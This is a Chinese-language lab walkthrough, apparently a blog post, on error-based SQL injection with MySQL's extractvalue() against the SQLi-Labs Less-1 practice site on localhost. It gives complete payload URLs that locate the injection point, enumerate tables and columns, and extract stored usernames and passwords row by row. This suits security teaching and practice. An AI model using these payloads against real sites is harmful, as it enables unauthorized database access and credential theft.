基于extractvalue()的报错注入
报错注入前提:
(1) Web应用程序未关闭数据库报错函数,对于一些SQL语句的错误直接回显在页面上
(2)后台未对一些具有报错功能的函数进行过滤
常用的报错功能函数包括extractvalue()、updatexml)、floor()、exp()等
报错原理:
xml文档中查找字符位置是用/xxx/xxx/xxx/...这种格式,如果写入其他格式就会报错,并且会返回写入的非法格式内容,错误信息如:XPATH syntax error:'xxxxxxxx'。
该函数最大显示长度为32,超过长度可以配合substr、limit等函数来显示
1.访问SQLi-Labs网站
访问Less-1,并根据网页提示给定一个GET参数
http://127.0.0.1/sqli-labs/Less-1/?id=12.寻找注入点
分别使用以下3条payload寻找注入点及判断注入点的类型:
http://127.0.0.1/sqli-labs/Less-1/?id=1'运行后报错!
http://127.0.0.1/sqli-labs/Less-1/?id=1' and '1'='1运行后正常显示!
http://127.0.0.1/sqli-labs/Less-1/?id=1' and '1'='2运行后未正常显示!
由上述结果可以判断,网站存在字符型注入点。
3.获取网站当前所在数据库的库名
http://127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',database()))--+显示结果为security
4.获取数据库security的全部表名
?id=1' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security')))--+显示结果中,有一个名为users的表,这当中可能存放着网站用户的基本信息。
注意:extractvalue()函数所能显示的错误信息最大长度为32,如果错误信息超过了最大长度,有可能导致显示不全。因此,有时需要借助 limit来做分行显示,上述payload可以改为:
http://127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit N,1)))--+5.获取users表的全部字段名
?id=1' and extractvalue(1,concat('~',(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')))--+显示结果,users表中有id、username和 password三个字段
同上一个步骤相似,为了避免错误信息太长导致显示不全,有时需要借助limit来做分行显示,上述payload可以改为:
http://127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit N,1)))--+6.获取users表id,username,和password字段的全部值
由于users表中存放着多组用户名和密码的数据,而每次只能显示一组数据,我们可以通过limit M,N的方式逐条显示,如
1)显示第一组数据
http://127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password) from security.users limit 0,1)))--+2)显示第二组数据
http://127.0.0.1/sqli-labs/Less-1/?id=1' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password) from security.users limit 1,1)))--+以此类推,可通过修改limit后面的参数,将users表中存放的所有用户信息全部暴露出来。








